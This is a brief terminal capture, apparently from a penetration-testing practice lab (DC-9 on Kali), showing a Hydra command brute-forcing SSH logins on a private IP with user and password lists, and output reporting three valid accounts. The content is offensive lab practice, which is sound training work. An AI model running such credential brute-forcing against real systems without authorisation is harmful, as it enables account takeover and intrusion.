 (💀root@kali)-[/home/kali/Downloads/prac/offsec/dc9]
# hydra -L users.txt -P passwords.txt ssh://192.168.198.209
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-19 13:13:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.198.209:22/
[22][ssh] host: 192.168.198.209   login: chandlerb   password:
[22][ssh] host: 192.168.198.209   login: joeyt   password:
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 32 to do in 00:01h, 13 active
[22][ssh] host: 192.168.198.209   login: janitor   password:
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-19 13:14:20